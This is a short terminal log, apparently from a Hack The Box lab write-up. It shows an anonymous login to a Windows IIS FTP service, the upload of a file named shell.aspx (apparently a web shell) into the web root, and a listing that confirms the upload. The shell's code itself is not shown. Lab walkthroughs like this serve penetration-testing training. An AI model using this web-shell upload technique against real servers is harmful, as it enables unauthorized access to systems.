 root@kali:/htb/10.10.10.5# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2772 bytes sent in 0.00 secs (4.8329 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
01-13-20  05:31AM                 2772 shell.aspx
01-13-20  05:15AM                   13 test.txt
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>